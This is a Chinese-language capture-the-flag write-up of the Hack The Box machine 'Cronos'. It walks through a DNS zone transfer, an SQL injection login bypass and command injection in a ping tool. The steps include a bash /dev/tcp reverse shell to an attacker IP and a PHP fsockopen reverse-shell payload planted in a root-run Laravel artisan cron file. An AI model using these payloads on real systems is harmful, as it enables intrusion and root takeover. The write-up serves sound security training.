Hack The Box - Cronos Machine Write-up

前言
這台機器官方評級為 Medium,但個人感覺整體算是中偏易。發現 SQL Injection 注入點後面給的提示都很明顯。筆記內容一樣會帶你探索我的完整思路!
目標枚舉 Enumeration
首先使用 nmap 進行掃描
┌──(samchen㉿kali)-[~/Desktop]
└─$ nmap -sC -sV 10.129.227.211
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-11 03:00 EDT
Nmap scan report for 10.129.227.211
Host is up (0.21s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 18:b9:73:82:6f:26:c7:78:8f:1b:39:88:d8:02:ce:e8 (RSA)
| 256 1a:e6:06:a6:05:0b:bb:41:92:b0:28:bf:7f:e5:96:3b (ECDSA)
|_ 256 1a:0e:e7:ba:00:cc:02:01:04:cd:a3:a9:3f:5e:22:20 (ED25519)
53/tcp open domain ISC BIND 9.10.3-P4 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.10.3-P4-Ubuntu
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.61 seconds

直接訪問 IP 顯示 Ubuntu 預設頁面
有開 53 port,我們來枚舉 DNS
┌──(samchen㉿kali)-[~/Desktop]
└─$ dig axfr @10.129.227.211 cronos.htb
; <<>> DiG 9.18.33-1~deb12u2-Debian <<>> axfr @10.129.227.211 cronos.htb
; (1 server found)
;; global options: +cmd
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
cronos.htb. 604800 IN NS ns1.cronos.htb.
cronos.htb. 604800 IN A 10.10.10.13
admin.cronos.htb. 604800 IN A 10.10.10.13
ns1.cronos.htb. 604800 IN A 10.10.10.13
www.cronos.htb. 604800 IN A 10.10.10.13
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
;; Query time: 3 msec
;; SERVER: 10.129.227.211#53(10.129.227.211) (TCP)
;; WHEN: Fri Oct 10 19:30:56 CDT 2025
;; XFR size: 7 records (messages 1, bytes 203)
發現幾個子域名,丟到我們的 /etc/hosts 裡面。
10.129.227.211 cronos.htb www.cronos.htb admin.cronos.htb
打開 cronos.htb 只是個很簡單的頁面沒什麼東西

再來看 admin.cronos.htb 看起來像後台登入頁面
嘗試常見的弱密碼組合但都沒成功
測試 SQL Injection 成功登入! username 以 payload ' OR '1'='1' # 注入

為什麼 SQL Injection 能成功? 送進資料庫的查詢很可能是:
-- 假設使用者正常輸入:username=admin, password=123456
SELECT * FROM users WHERE username = 'admin' AND password = '123456';修改成我們的 payload(推測是 MySQL)
-- 在 username 填入:' OR '1'='1' # ,password 留空
SELECT * FROM users WHERE username = '' OR '1'='1' # ' AND password = '';
-- # 之後被註解因為 password 被我們輸入的惡意語句註解掉了,而且 1=1 恆真,所以能成功查詢!
登入後看到這工具可以 ping 指定的 ip,相信提示已經夠明顯了!擺明就是要你測試 Command Injection。 嘗試以下指令:
8.8.8.8;id

回顯直接吐出 id,程式以 www-data 身分執行

再來 Reverse Shell
確認存在問題後就可以來準備反彈 shell,先在攻擊機開監聽
nc -lvnp 1999用網站工具執行指令
8.8.8.8; bash -c 'bash -i >& /dev/tcp/10.10.14.2/1999 0>&1'成功觸發並取得 shell
拿到 user.txt

最後權限提升
一些探索後注意到 /etc/crontab
www-data@cronos:/etc$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
#看到最後一行,每分鐘由 root 執行 php /var/www/laravel/artisan schedule:run
檢查是否可寫入
www-data@cronos:/etc$ ls -l /var/www/laravel/artisan
ls -l /var/www/laravel/artisan
-rwxr-xr-x 1 www-data www-data 1646 Apr 9 2017 /var/www/laravel/artisan
www-data@cronos:/etc$ test -w /var/www/laravel/artisan && echo OK-write || echo NO-write
<-w /var/www/laravel/artisan && echo OK-write || echo NO-write
OK-write
備份文件並植入反彈殼
www-data@cronos:/var/www/admin$ cp /var/www/laravel/artisan /var/www/laravel/artisan.bak
<min$ cp /var/www/laravel/artisan /var/www/laravel/artisan.bak
www-data@cronos:/var/www/admin$ cat > /tmp/payload.php <<'PHP'
<?php
$s = fsockopen("10.10.14.2",4444);
if ($s){ exec("/bin/sh -i <&3 >&3 2>&3"); }
?>
PHP
cat > /tmp/payload.php <<'PHP'
> <?php
> $s = fsockopen("10.10.14.2",4444);
> if ($s){ exec("/bin/sh -i <&3 >&3 2>&3"); }
> ?>
> PHP
www-data@cronos:/var/www/admin$ cat /tmp/payload.php /var/www/laravel/artisan.bak > /var/www/laravel/artisan
</var/www/laravel/artisan.bak > /var/www/laravel/artisan
www-data@cronos:/var/www/admin$ head -n 5 /var/www/laravel/artisan
head -n 5 /var/www/laravel/artisan
<?php
$s = fsockopen("10.10.14.2",4444);
if ($s){ exec("/bin/sh -i <&3 >&3 2>&3"); }
?>
#!/usr/bin/env php
一樣在攻擊機開啟監聽,成功取得 root shell,拿到 root.txt!